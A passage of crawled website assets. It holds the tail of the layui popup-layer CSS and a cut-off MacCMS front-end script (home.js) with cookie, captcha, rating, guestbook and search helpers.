        -webkit-transform: scale(.1) translateX(-2000px);
        transform: scale(.1) translateX(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(48px);
        transform: scale(.475) translateX(48px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
}

@keyframes layer-zoomInLeft {
    0% {
        opacity: 0;
        -webkit-transform: scale(.1) translateX(-2000px);
        -ms-transform: scale(.1) translateX(-2000px);
        transform: scale(.1) translateX(-2000px);
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(.475) translateX(48px);
        -ms-transform: scale(.475) translateX(48px);
        transform: scale(.475) translateX(48px);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out
    }
}

.layer-anim-03 {
    -webkit-animation-name: layer-zoomInLeft;
    animation-name: layer-zoomInLeft
}

@-webkit-keyframes layer-rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotate(-120deg);
        transform: translateX(-100%) rotate(-120deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px) rotate(0deg);
        transform: translateX(0px) rotate(0deg)
    }
}

@keyframes layer-rollIn {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%) rotate(-120deg);
        -ms-transform: translateX(-100%) rotate(-120deg);
        transform: translateX(-100%) rotate(-120deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px) rotate(0deg);
        -ms-transform: translateX(0px) rotate(0deg);
        transform: translateX(0px) rotate(0deg)
    }
}

.layer-anim-04 {
    -webkit-animation-name: layer-rollIn;
    animation-name: layer-rollIn
}

@keyframes layer-fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

.layer-anim-05 {
    -webkit-animation-name: layer-fadeIn;
    animation-name: layer-fadeIn
}

@-webkit-keyframes layer-shake {
    0%, 100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px)
    }
    20%, 40%, 60%, 80% {
        -webkit-transform: translateX(10px);
        transform: translateX(10px)
    }
}

@keyframes layer-shake {
    0%, 100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        transform: translateX(-10px)
    }
    20%, 40%, 60%, 80% {
        -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
        transform: translateX(10px)
    }
}

.layer-anim-06 {
    -webkit-animation-name: layer-shake;
    animation-name: layer-shake
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

/* 标题栏 */
.layui-layer-title {
    padding: 0 80px 0 20px;
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #F0F0F0;
    font-size: 14px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-radius: 2px 2px 0 0;
}

.layui-layer-setwin {
    position: absolute;
    right: 15px;
    *right: 0;
    top: 17px;
    font-size: 0;
    line-height: initial;
}

.layui-layer-setwin a {
    position: relative;
    width: 16px;
    height: 16px;
    margin-left: 10px;
    font-size: 12px;
    _overflow: hidden;
}

.layui-layer-setwin .layui-layer-min cite {
    position: absolute;
    width: 14px;
    height: 2px;
    left: 0;
    top: 50%;
    margin-top: -1px;
    background-color: #2E2D3C;
    cursor: pointer;
    _overflow: hidden;
}

.layui-layer-setwin .layui-layer-min:hover cite {
    background-color: #2D93CA;
}

.layui-layer-setwin .layui-layer-max {
    background-position: -32px -40px;
}

.layui-layer-setwin .layui-layer-max:hover {
    background-position: -16px -40px;
}

.layui-layer-setwin .layui-layer-maxmin {
    background-position: -65px -40px;
}

.layui-layer-setwin .layui-layer-maxmin:hover {
    background-position: -49px -40px;
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px;
    cursor: pointer;
}

.layui-layer-setwin .layui-layer-close1:hover {
    opacity: 0.7;
}

.layui-layer-setwin .layui-layer-close2 {
    position: absolute;
    right: -28px;
    top: -28px;
    width: 30px;
    height: 30px;
    margin-left: 0;
    background-position: -149px -31px;
    *right: -18px;
    _display: none;
}

.layui-layer-setwin .layui-layer-close2:hover {
    background-position: -180px -31px;
}

/* 按钮栏 */
.layui-layer-btn {
    text-align: right;
    padding: 0 15px 12px;
    pointer-events: auto;
    user-select: none;
    -webkit-user-select: none;
}

.layui-layer-btn a {
    height: 28px;
    line-height: 28px;
    margin: 5px 5px 0;
    padding: 0 15px;
    border: 1px solid #dedede;
    background-color: #fff;
    color: #333;
    border-radius: 2px;
    font-weight: 400;
    cursor: pointer;
    text-decoration: none;
}

.layui-layer-btn a:hover {
    opacity: 0.9;
    text-decoration: none;
}

.layui-layer-btn a:active {
    opacity: 0.8;
}

.layui-layer-btn .layui-layer-btn0 {
    border-color: #1E9FFF;
    background-color: #1E9FFF;
    color: #fff;
}

.layui-layer-btn-l {
    text-align: left;
}

.layui-layer-btn-c {
    text-align: center;
}

/* 定制化 */
.layui-layer-dialog {
    min-width: 300px;
}

.layui-layer-dialog .layui-layer-content {
    position: relative;
    padding: 20px;
    line-height: 24px;
    word-break: break-all;
    overflow: hidden;
    font-size: 14px;
    overflow-x: hidden;
    overflow-y: auto;
}

.layui-layer-dialog .layui-layer-content .layui-layer-ico {
    position: absolute;
    top: 16px;
    left: 15px;
    _left: -40px;
    width: 30px;
    height: 30px;
}

.layui-layer-ico1 {
    background-position: -30px 0
}

.layui-layer-ico2 {
    background-position: -60px 0;
}

.layui-layer-ico3 {
    background-position: -90px 0;
}

.layui-layer-ico4 {
    background-position: -120px 0;
}

.layui-layer-ico5 {
    background-position: -150px 0;
}

.layui-layer-ico6 {
    background-position: -180px 0;
}

.layui-layer-rim {
    border: 6px solid #8D8D8D;
    border: 6px solid rgba(0, 0, 0, .3);
    border-radius: 5px;
    box-shadow: none;
}

.layui-layer-msg {
    min-width: 180px;
    border: 1px solid #D3D4D3;
    box-shadow: none;
}

.layui-layer-hui {
    min-width: 100px;
    background-color: #000;
    filter: alpha(opacity=60);
    background-color: rgba(0, 0, 0, 0.6);
    color: #fff;
    border: none;
}

.layui-layer-hui .layui-layer-content {
    padding: 12px 25px;
    text-align: center;
}

.layui-layer-dialog .layui-layer-padding {
    padding: 20px 20px 20px 55px;
    text-align: left;
}

.layui-layer-page .layui-layer-content {
    position: relative;
    overflow: auto;
}

.layui-layer-page .layui-layer-btn, .layui-layer-iframe .layui-layer-btn {
    padding-top: 10px;
}

.layui-layer-nobg {
    background: none;
}

.layui-layer-iframe iframe {
    display: block;
    width: 100%;
}

.layui-layer-loading {
    border-radius: 100%;
    background: none;
    box-shadow: none;
    border: none;
}

.layui-layer-loading .layui-layer-content {
    width: 60px;
    height: 24px;
}

.layui-layer-loading .layui-layer-loading1 {
    width: 37px;
    height: 37px;
}

.layui-layer-loading .layui-layer-loading2, .layui-layer-ico16 {
    width: 32px;
    height: 32px;
}

.layui-layer-tips {
    background: none;
    box-shadow: none;
    border: none;
}

.layui-layer-tips .layui-layer-content {
    position: relative;
    line-height: 22px;
    min-width: 12px;
    padding: 8px 15px;
    font-size: 12px;
    _float: left;
    border-radius: 2px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, .2);
    background-color: #000;
    color: #fff;
}

.layui-layer-tips .layui-layer-close {
    right: -2px;
    top: -1px;
}

.layui-layer-tips i.layui-layer-TipsG {
    position: absolute;
    width: 0;
    height: 0;
    border-width: 8px;
    border-color: transparent;
    border-style: dashed;
    *overflow: hidden;
}

.layui-layer-tips i.layui-layer-TipsT, .layui-layer-tips i.layui-layer-TipsB {
    left: 5px;
    border-right-style: solid;
    border-right-color: #000;
}

.layui-layer-tips i.layui-layer-TipsT {
    bottom: -8px;
}

.layui-layer-tips i.layui-layer-TipsB {
    top: -8px;
}

.layui-layer-tips i.layui-layer-TipsR, .layui-layer-tips i.layui-layer-TipsL {
    top: 5px;
    border-bottom-style: solid;
    border-bottom-color: #000;
}

.layui-layer-tips i.layui-layer-TipsR {
    left: -8px;
}

.layui-layer-tips i.layui-layer-TipsL {
    right: -8px;
}

/* skin */
.layui-layer-lan[type="dialog"] {
    min-width: 280px;
}

.layui-layer-lan .layui-layer-title {
    background: #4476A7;
    color: #fff;
    border: none;
}

.layui-layer-lan .layui-layer-btn {
    padding: 5px 10px 10px;
    text-align: right;
    border-top: 1px solid #E9E7E7
}

.layui-layer-lan .layui-layer-btn a {
    background: #fff;
    border-color: #E9E7E7;
    color: #333;
}

.layui-layer-lan .layui-layer-btn .layui-layer-btn1 {
    background: #C9C5C5;
}

.layui-layer-molv .layui-layer-title {
    background: #009f95;
    color: #fff;
    border: none;
}

.layui-layer-molv .layui-layer-btn a {
    background: #009f95;
    border-color: #009f95;
}

.layui-layer-molv .layui-layer-btn .layui-layer-btn1 {
    background: #92B8B1;
}


/* prompt模式 */
.layui-layer-prompt .layui-layer-input {
    display: block;
    width: 260px;
    height: 36px;
    margin: 0 auto;
    line-height: 30px;
    padding-left: 10px;
    border: 1px solid #e6e6e6;
    color: #333;
}

.layui-layer-prompt textarea.layui-layer-input {
    width: 300px;
    height: 100px;
    line-height: 20px;
    padding: 6px 10px;
}

.layui-layer-prompt .layui-layer-content {
    padding: 20px;
}

.layui-layer-prompt .layui-layer-btn {
    padding-top: 0;
}

/* tab模式 */
.layui-layer-tab {
    box-shadow: 1px 1px 50px rgba(0, 0, 0, .4);
}

.layui-layer-tab .layui-layer-title {
    padding-left: 0;
    overflow: visible;
}

.layui-layer-tab .layui-layer-title span {
    position: relative;
    float: left;
    min-width: 80px;
    max-width: 300px;
    padding: 0 20px;
    text-align: center;
    cursor: default;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    cursor: pointer;
}

.layui-layer-tab .layui-layer-title span.layui-this {
    height: 51px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    background-color: #fff;
    z-index: 10;
}

.layui-layer-tab .layui-layer-title span:first-child {
    border-left: none;
}

.layui-layer-tabmain {
    line-height: 24px;
    clear: both;
}

.layui-layer-tabmain .layui-layer-tabli {
    display: none;
}

.layui-layer-tabmain .layui-layer-tabli.layui-this {
    display: block;
}

/* photo模式 */
.layui-layer-photos {
    background: none;
    box-shadow: none;
}

.layui-layer-photos .layui-layer-content {
    overflow: hidden;
    text-align: center;
}

.layui-layer-photos .layui-layer-phimg img {
    position: relative;
    width: 100%;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.layui-layer-imgprev, .layui-layer-imgnext {
    position: fixed;
    top: 50%;
    width: 27px;
    _width: 44px;
    height: 44px;
    margin-top: -22px;
    outline: none;
    blr: expression(this.onFocus=this.blur());
}

.layui-layer-imgprev {
    left: 30px;
    background-position: -5px -5px;
    _background-position: -70px -5px;
}

.layui-layer-imgprev:hover {
    background-position: -33px -5px;
    _background-position: -120px -5px;
}

.layui-layer-imgnext {
    right: 30px;
    _right: 8px;
    background-position: -5px -50px;
    _background-position: -70px -50px;
}

.layui-layer-imgnext:hover {
    background-position: -33px -50px;
    _background-position: -120px -50px;
}

.layui-layer-imgbar {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background-color: #000 \9;
    filter: Alpha(opacity=60);
    background-color: rgba(2, 0, 0, .35);
    color: #fff;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    font-size: 0;
}

.layui-layer-imgtit { /*position:absolute; left:20px;*/
}

.layui-layer-imgtit * {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-size: 12px;
}

.layui-layer-imgtit a {
    max-width: 65%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #fff;
}

.layui-layer-imgtit a:hover {
    color: #fff;
    text-decoration: underline;
}

.layui-layer-imgtit em {
    padding-left: 10px;
    font-style: normal;
}

/* 关闭动画 */
@-webkit-keyframes layer-bounceOut {
    100% {
        opacity: 0;
        -webkit-transform: scale(.7);
        transform: scale(.7)
    }
    30% {
        -webkit-transform: scale(1.05);
        transform: scale(1.05)
    }
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes layer-bounceOut {
    100% {
        opacity: 0;
        -webkit-transform: scale(.7);
        -ms-transform: scale(.7);
        transform: scale(.7);
    }
    30% {
        -webkit-transform: scale(1.05);
        -ms-transform: scale(1.05);
        transform: scale(1.05);
    }
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}

.layer-anim-close {
    -webkit-animation-name: layer-bounceOut;
    animation-name: layer-bounceOut;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
}

@media screen and (max-width: 1100px) {
    .layui-layer-iframe {
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.virtaal.org/static/default/js/home.js
body_size: 7443
content:
String.prototype.replaceAll = function (s1, s2) {
    return this.replace(new RegExp(s1, "gm"), s2);
}
String.prototype.trim = function () {
    return this.replace(/(^\s*)|(\s*$)/g, "");
}
var base64EncodeChars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
var base64DecodeChars = [-1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1];

function base64encode(str) {
    var out, i, len;
    var c1, c2, c3;
    len = str.length;
    i = 0;
    out = "";
    while (i < len) {
        c1 = str.charCodeAt(i++) & 0xff;
        if (i === len) {
            out += base64EncodeChars.charAt(c1 >> 2);
            out += base64EncodeChars.charAt((c1 & 0x3) << 4);
            out += "==";
            break
        }
        c2 = str.charCodeAt(i++);
        if (i === len) {
            out += base64EncodeChars.charAt(c1 >> 2);
            out += base64EncodeChars.charAt(((c1 & 0x3) << 4) | ((c2 & 0xF0) >> 4));
            out += base64EncodeChars.charAt((c2 & 0xF) << 2);
            out += "=";
            break
        }
        c3 = str.charCodeAt(i++);
        out += base64EncodeChars.charAt(c1 >> 2);
        out += base64EncodeChars.charAt(((c1 & 0x3) << 4) | ((c2 & 0xF0) >> 4));
        out += base64EncodeChars.charAt(((c2 & 0xF) << 2) | ((c3 & 0xC0) >> 6));
        out += base64EncodeChars.charAt(c3 & 0x3F)
    }
    return out
}

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;
    len = str.length;
    i = 0;
    out = "";
    while (i < len) {
        do {
            c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff]
        } while (i < len && c1 === -1);
        if (c1 === -1) break;
        do {
            c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff]
        } while (i < len && c2 === -1);
        if (c2 === -1) break;
        out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));
        do {
            c3 = str.charCodeAt(i++) & 0xff;
            if (c3 === 61) return out;
            c3 = base64DecodeChars[c3]
        } while (i < len && c3 === -1);
        if (c3 === -1) break;
        out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));
        do {
            c4 = str.charCodeAt(i++) & 0xff;
            if (c4 === 61) return out;
            c4 = base64DecodeChars[c4]
        } while (i < len && c4 === -1);
        if (c4 === -1) break;
        out += String.fromCharCode(((c3 & 0x03) << 6) | c4)
    }
    return out
}

function utf16to8(str) {
    var out, i, len, c;
    out = "";
    len = str.length;
    for (i = 0; i < len; i++) {
        c = str.charCodeAt(i);
        if ((c >= 0x0001) && (c <= 0x007F)) {
            out += str.charAt(i)
        } else if (c > 0x07FF) {
            out += String.fromCharCode(0xE0 | ((c >> 12) & 0x0F));
            out += String.fromCharCode(0x80 | ((c >> 6) & 0x3F));
            out += String.fromCharCode(0x80 | ((c >> 0) & 0x3F))
        } else {
            out += String.fromCharCode(0xC0 | ((c >> 6) & 0x1F));
            out += String.fromCharCode(0x80 | ((c >> 0) & 0x3F))
        }
    }
    return out
}

function utf8to16(str) {
    var out, i, len, c;
    var char2, char3;
    out = "";
    len = str.length;
    i = 0;
    while (i < len) {
        c = str.charCodeAt(i++);
        switch (c >> 4) {
            case 0:
            case 1:
            case 2:
            case 3:
            case 4:
            case 5:
            case 6:
            case 7:
                out += str.charAt(i - 1);
                break;
            case 12:
            case 13:
                char2 = str.charCodeAt(i++);
                out += String.fromCharCode(((c & 0x1F) << 6) | (char2 & 0x3F));
                break;
            case 14:
                char2 = str.charCodeAt(i++);
                char3 = str.charCodeAt(i++);
                out += String.fromCharCode(((c & 0x0F) << 12) | ((char2 & 0x3F) << 6) | ((char3 & 0x3F) << 0));
                break
        }
    }
    return out
}

var MAC = {
    'Url': document.URL,
    'Title': document.title,
    'UserAgent': function () {
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') === -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function (s) {
        if (window.clipboardData) {
            window.clipboardData.setData("Text", s);
        } else {
            if ($("#mac_flash_copy").get(0) === undefined) {
                $('<div id="mac_flash_copy"></div>');
            } else {
                $('#mac_flash_copy').html('');
            }
            $('#mac_flash_copy').html('<embed src=' + SitePath + '"images/_clipboard.swf" FlashVars="clipboard=' + escape(s) + '" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        alert("复制成功")
    },
    'Home': function (o, u) {
        try {
            o.style.behavior = 'url(#default#homepage)';
            o.setHomePage(u);
        } catch (e) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                } catch (e) {
                    alert("此操作被浏览器拒绝！请手动设置");
                }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage', u);
            }
        }
    },
    'Fav': function (u, s) {
        try {
            window.external.addFavorite(u, s);
        } catch (e) {
            try {
                window.sidebar.addPanel(s, u, "");
            } catch (e) {
                alert("加入收藏出错，请使用键盘Ctrl+D进行添加");
            }
        }
    },
    'Open': function (u, w, h) {
        window.open(u, 'macopen1', 'toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width=' + w + ',height=' + h + '');
    },
    'Cookie': {
        'Set': function (name, value, days) {
            var exp = new Date();
            exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
            var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
            document.cookie = name + "=" + encodeURIComponent(value) + ";path=/;expires=" + exp.toUTCString();
        },
        'Get': function (name) {
            var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
            if (arr != null) {
                return decodeURIComponent(arr[2]);
                return null;
            }
        },
        'Del': function (name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = this.Get(name);
            if (cval != null) {
                document.cookie = name + "=" + encodeURIComponent(cval) + ";path=/;expires=" + exp.toUTCString();
            }
        }
    },
    'GoBack': function () {
        var ldghost = document.domain;
        if (document.referrer.indexOf(ldghost) > 0) {
            history.back();
        } else {
            window.location = "http://" + ldghost;
        }
    },
    'Adaptive': function () {
        if (maccms.mob_status === '1' && maccms.url !== maccms.wapurl) {
            if (document.domain === maccms.url && MAC.UserAgent.mobile) {
                location.href = location.href.replace(maccms.url, maccms.wapurl);
            } else if (document.domain === maccms.wapurl && !MAC.UserAgent.mobile) {
                location.href = location.href.replace(maccms.wapurl, maccms.url);
            }
        }
    },
    'CheckBox': {
        'All': function (n) {
            $("input[name='" + n + "']").each(function () {
                this.checked = true;
            });
        },
        'Other': function (n) {
            $("input[name='" + n + "']").each(function () {
                this.checked = !this.checked;
            });
        },
        'Count': function (n) {
            var res = 0;
            $("input[name='" + n + "']").each(function () {
                if (this.checked) {
                    res++;
                }
            });
            return res;
        },
        'Ids': function (n) {
            var res = [];
            $("input[name='" + n + "']").each(function () {
                if (this.checked) {
                    res.push(this.value);
                }
            });
            return res.join(",");
        }
    },
    'Qrcode': function () {
        $('.mac_qrcode').attr('src', '//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image': {
        'Lazyload': {
            'Show': function () {
                try {
                    $("img.lazy").lazyload();
                } catch (e) {
                }
            },
            'Box': function ($id) {
                $("img.lazy").lazyload({
                    container: $("#" + $id)
                });
            }
        }
    },
    'Verify': {
        'Init': function () {
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function () {//验证码框焦点
            $('body').on("focus", ".mac_verify", function () {
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function () {//点击刷新
            $('body').on('click', 'img.mac_verify_img', function () {
                $(this).attr('src', maccms.path + '/index.php/verify/index.html?');
            });
        },
        'Refresh': function () {
            $('.mac_verify_img').attr('src', maccms.path + '/index.php/verify/index.html?');
        },
        'Show': function () {
            return '<img class="mac_verify_img" src="' + maccms.path + '/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo': {
        'Init': function () {
            $('.mac_page_go').click(function () {
                var that = $(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page = $('#page').val();

                if (page > 0 && (page <= total)) {
                    url = url.replace(sp + 'PAGELINK', page).replace('PAGELINK', page);
                    location.href = url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init': function () {
            if ($('.mac_hits').length === 0) {
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code === 1) {
                        $(".mac_hits").each(function (i) {
                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if ($type !== 'insert') {
                                $('.' + $type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init': function () {
            if ($('.mac_score').length == 0) {
                return;
            }
            $('body').on('click', '.score_btn', function (e) {
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/ajax/score?mid=' + $('.mac_score').attr('data-mid') + '&id=' + $('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function () {
                    $(".mac_score").html('评分加载失败');
                },
                success: function ($r) {
                    MAC.Score.View($r);
                }
            });
        },
        'Submit': function () {
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/ajax/score?mid=' + $('.mac_score').attr('data-mid') + '&id=' + $('.mac_score').attr('data-id') + '&score=' + $s,
                timeout: 5000,
                error: function () {

                },
                success: function ($r) {
                    alert($r.msg)
                    if ($r.code == 1) {
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View': function ($r) {
            $(".rating" + Math.floor($r.data.score)).attr('checked', true);
            $(".score_num").text($r.data.score_num);
            $(".score_all").text($r.data.score_all);
            $(".score_pjf").text($r.data.score);
        }
    },
    'Star': {
        'Init': function () {
            if ($('.mac_star').length === 0) {
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax: 5,
                half: true,
                score: function () {
                    return $(this).attr('data-score');
                },
                click: function (score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path + '/index.php/ajax/score?mid=' + $('.mac_star').attr('data-mid') + '&id=' + $('.mac_star').attr('data-id') + '&score=' + (score * 2),
                        timeout: 5000,
                        dataType: 'json',
                        error: function () {
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function (json) {
                            if (json.status === 1) {
                                $('.star_tips').html(json.data.score);
                            } else {
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init': function () {
            $('body').on('click', '.digg_link', function (e) {
                var $that = $(this);
                if ($that.attr("data-id")) {
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            if ($r.code === 1) {
                                if ($that.attr("data-type") === 'up') {
                                    $that.find('.digg_num').html($r.data.up);
                                } else {
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            } else {
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Gbook': {
        'Login': 0,
        'Verify': 0,
        'Init': function () {
            $('body').on('keyup', '.gbook_content', function (e) {
                MAC.Remaining($(this), 200, '.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function (e) {
                if (MAC.Gbook.Login === 1 && MAC.User.IsLogin !== 1) {
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function (e) {
                MAC.Gbook.Submit();
            });
        },
        'Show': function ($page) {
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/index?page=' + $page,
                timeout: 3000,
                error: function () {
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success: function ($html) {
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit': function () {
            if ($(".gbook_content").val() === '') {
                alert("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success: function ($r) {
                    alert($r.msg);
                    if ($r.code === 1) {
                        location.reload();
                    } else {
                        if (MAC.Gbook.Verify === 1) {
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report': function (name) {
            MAC.Pop.Show('#modal-seport', maccms.path + '/index.php/gbook/report?name=' + encodeURIComponent(name), function ($r) {
                $('body').on('click', '#gbook_submit', function (e) {
                    MAC.Gbook.Submit();
                });
            });
        }
    },
    'Search': {
        'Init': function () {
            $('.mac_search').click(function () {
                var that = $(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd=' + encodeURIComponent($("#wd").val());
            });
        },
        'Submit': function () {

            return false;
        }
    },
    'Suggest': {
        'Init': function ($obj, $mid, $jumpurl) {
            try {
                $($obj).autocomplete('/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 200,
                    scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code === 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            } catch (e) {
            }
        }
    },
    'Ulog': {
        'Init': function () {
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get': function () {
            $.ajax({
                url: maccms.path + '/index.php/user/ajax_ulog/?ac=list',
                type: 'GET',
                cache: false,
                dataType: 'json',
                success: function ($r) {
                    if ($r.code === 1) {
                        $.each($r['list'], function (index, row) {
                            alert(row.ulog_id);
                        });
                    } else {

                    }
                }
            });
        },
        'Set': function () {
            if ($(".mac_ulog_set").attr('data-mid')) {
                var $that = $(".mac_ulog_set");
                $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
            }
        },
        'Click': function () {
            $('body').on('click', 'a.mac_ulog', function (e) {
                //是否需要验证登录
                if (MAC.User.IsLogin === 0) {
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if ($that.attr("data-id")) {
                    $.ajax({
